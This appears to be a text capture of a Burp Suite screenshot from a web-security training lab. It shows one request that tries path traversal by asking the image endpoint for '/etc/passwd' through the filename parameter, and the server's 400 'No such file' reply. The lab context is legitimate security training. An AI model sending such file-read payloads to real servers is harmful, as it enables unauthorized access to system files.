 Request
Pretty Raw Hex
\n
1 GET /image?filename=/etc/passwd HTTP/2
2 Host: 0ae500ce033349f8813a2581002f0038.web-security-academy.net
3 Cookie: session=gu3KqEVmD8wXQCNxiUVY4nLfc4oFb6fY
4 Sec-Ch-Ua: "Google Chrome";v="131", "Chromium";v="131", "Not_A Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9,ja;q=0.8,ko;q=0.7
16 Priority: u=0, i
17
18
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 "No such file"